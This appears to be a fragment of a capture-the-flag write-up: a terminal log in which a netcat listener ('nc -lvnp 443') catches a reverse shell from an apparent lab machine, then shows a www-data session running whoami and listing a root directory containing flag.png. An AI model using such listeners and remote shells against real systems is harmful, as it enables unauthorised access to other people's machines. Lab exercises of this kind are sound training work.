 nc -lvnp 443
listening on [any] 443 ...
connect to [172.17.4.212] from (UNKNOWN) [172.17.4.213] 43906
Linux facf3bac069c 5.4.0-1059-aws #62~18.04.1-Ubuntu SMP Fri Oct 22 21:51:38 UTC 2021 x86_64 GNU/Linux
 17:43:51 up 5 min,  0 users,  load average: 0.04, 0.31, 0.18
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
bin
boot
dev
etc
flag.png
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$